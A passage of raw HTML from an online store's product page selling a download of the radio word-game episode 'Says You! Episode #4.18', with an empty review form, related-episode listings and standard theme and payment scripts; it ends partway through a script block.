<p>Round Five: For Better or Worse</p>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Says You! Episode #4.18&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/store/archives/episodes-archives/season-four/episode-eighteen/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.saysyou.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5678' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fda45c8ff6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="147"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-5337 status-publish first instock product_cat-season-two product_tag-boston product_tag-gloze product_tag-izles product_tag-richard product_tag-richard-sher product_tag-season-two has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.saysyou.net/store/archives/episodes-archives/season-two/twelve/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="200" height="200" src="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Two.jpg.webp" class="wp-image-10564 avia-img-lazy-loading-10564 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Says You! Episode #2.12</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.95</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=5337" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5337" data-product_sku="" aria-label="Add to cart: &ldquo;Says You! Episode #2.12&rdquo;" aria-describedby="" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a><a class="button show_details_button" href="https://www.saysyou.net/store/archives/episodes-archives/season-two/twelve/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-5341 status-publish instock product_cat-season-two product_tag-boston product_tag-epact product_tag-quonking product_tag-richard product_tag-richard-sher product_tag-season-two has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.saysyou.net/store/archives/episodes-archives/season-two/sixteen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="200" height="200" src="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Two.jpg.webp" class="wp-image-10564 avia-img-lazy-loading-10564 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Says You! Episode #2.16</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.95</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=5341" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5341" data-product_sku="" aria-label="Add to cart: &ldquo;Says You! Episode #2.16&rdquo;" aria-describedby="" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a><a class="button show_details_button" href="https://www.saysyou.net/store/archives/episodes-archives/season-two/sixteen/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-5336 status-publish instock product_cat-season-two product_tag-babbing product_tag-boston product_tag-chonk product_tag-richard product_tag-richard-sher product_tag-season-two has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.saysyou.net/store/archives/episodes-archives/season-two/eleven/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="200" height="200" src="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Two.jpg.webp" class="wp-image-10564 avia-img-lazy-loading-10564 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Says You! Episode #2.11</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.95</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=5336" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5336" data-product_sku="" aria-label="Add to cart: &ldquo;Says You! Episode #2.11&rdquo;" aria-describedby="" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a><a class="button show_details_button" href="https://www.saysyou.net/store/archives/episodes-archives/season-two/eleven/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-5339 status-publish last instock product_cat-season-two product_tag-boston product_tag-dibble product_tag-goonch product_tag-richard product_tag-richard-sher product_tag-season-two has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.saysyou.net/store/archives/episodes-archives/season-two/fourteen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="200" height="200" src="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Two.jpg.webp" class="wp-image-10564 avia-img-lazy-loading-10564 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Says You! Episode #2.14</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.95</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=5339" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5339" data-product_sku="" aria-label="Add to cart: &ldquo;Says You! Episode #2.14&rdquo;" aria-describedby="" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a><a class="button show_details_button" href="https://www.saysyou.net/store/archives/episodes-archives/season-two/fourteen/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-9" class="widget clearfix widget_text"><h3 class="widgettitle">INTERESTING LINKS</h3>			<div class="textwidget"><p>Here are some interesting links for you! Enjoy your stay 🙂</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-8" class="widget clearfix widget_text"><h3 class="widgettitle">Contact Us!</h3>			<div class="textwidget"><p>Says You!<br />
PO Box 724<br />
Weston, MA 02493</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Policies</h3><div class="menu-policies-container"><ul id="menu-policies" class="menu"><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a href="https://www.saysyou.net/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1877"><a rel="privacy-policy" href="https://www.saysyou.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://www.saysyou.net/refund-policy/">Refund Policy</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">View Our Sitemap</h3><div class="textwidget custom-html-widget"><a href="https://saysyou.net/sitemap">Sitemap</a></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.saysyou.net/'>Says You!</a> - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.saysyou.net/store/archives/episodes-archives/season-four/episode-seventeen/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Says You! Episode #4.17</span><span class='entry-image'><img width="80" height="80" src="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Four.jpg.webp" class="wp-image-10562 avia-img-lazy-loading-10562 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.saysyou.net/store/archives/episodes-archives/season-four/episode-nineteen/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Four.jpg.webp" class="wp-image-10562 avia-img-lazy-loading-10562 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></span><span class='entry-title'>Says You! Episode #4.19</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"4yq922UuCkF","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.saysyou.net\/wp-admin\/admin-ajax.php","ajax_log_nonce":"752fe61b0f","enabled_card_types":["visa","mastercard"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.saysyou.net/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '16dfd204cf',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"4yq922UuCkF","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.saysyou.net\/wp-admin\/admin-ajax.php","ajax_log_nonce":"fcbecf3c8a"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.saysyou.net/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'e16cfee926',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.saysyou.net/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.saysyou.net/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.saysyou.net/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.saysyou.net\/store\/archives\/episodes-archives\/season-four\/episode-eighteen\/#product","name":"Says You! Episode #4.18","url":"https:\/\/www.saysyou.net\/store\/archives\/episodes-archives\/season-four\/episode-eighteen\/","description":"This episode comes from the Prudential Center in Boston, MA.&amp;nbsp;Host Richard Sher asks our panel to define gryposis and emptins.","image":"https:\/\/www.saysyou.net\/wp-content\/uploads\/2019\/05\/SY-Season-Four.jpg","sku":5678,"offers":[{"@type":"Offer","price":"1.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1.95","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.saysyou.net\/store\/archives\/episodes-archives\/season-four\/episode-eighteen\/","seller":{"@type":"Organization","name":"Says You!","url":"https:\/\/www.saysyou.net"}}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.saysyou.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=6.0" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia.js?ver=6.0" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/shortcodes.js?ver=6.0" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=6.0" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=6.0" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.0" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.0" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=6.0" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.0" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=6.0" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=6.0" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=6.0" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=6.0" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.0" id="avia-module-iconlist-js"></script>
<script src='https://www.saysyou.net/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://www.saysyou.net/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=6.0" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=6.0" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=6.0" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.0" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.0" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=6.0" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.0" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.0" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.0" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=6.0" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.0" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=6.0" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=6.0" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=6.0" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.0" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=6.0" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=6.0" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.0" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.0" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.js?ver=6.0" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.9.4" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.saysyou.net\/store\/archives\/episodes-archives\/season-four\/episode-eighteen\/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"5980ad3b74","render_remaining_terms":"aed6ea9f61","get_filter_terms":"85c219e29c"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.2.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-recaptcha-v2.min.js?ver=2.6.0" id="recaptcha-v2-js"></script>
<script async="async" defer type="text/javascript" src="//www.google.com/recaptcha/api.js?onload=renderReCaptcha&amp;render=explicit&amp;ver=2.6.0" id="recaptcha-lib-v2-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.6.0" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.saysyou.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.8.9.4" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_12_1-js-extra">
/* <![CDATA[ */
